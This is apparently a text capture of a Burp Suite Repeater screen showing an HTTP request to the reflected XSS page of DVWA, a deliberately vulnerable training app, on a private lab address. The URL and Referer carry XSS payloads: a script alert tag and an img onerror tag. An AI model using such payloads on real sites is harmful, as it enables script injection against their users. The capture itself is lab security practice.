 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
5 × 6 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%22Eridu%22%29%3B%3C%2Fscript%3E HTTP/1.1
2 Host: 192.168.1.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Referer:
http://192.168.1.131/dvwa/vulnerabilities/xss_r/?name=%3C%2Fpre%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3E
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security=high; PHPSESSID=7eab17dbf17db5d542695969d7610a23
10 Connection: close
11
12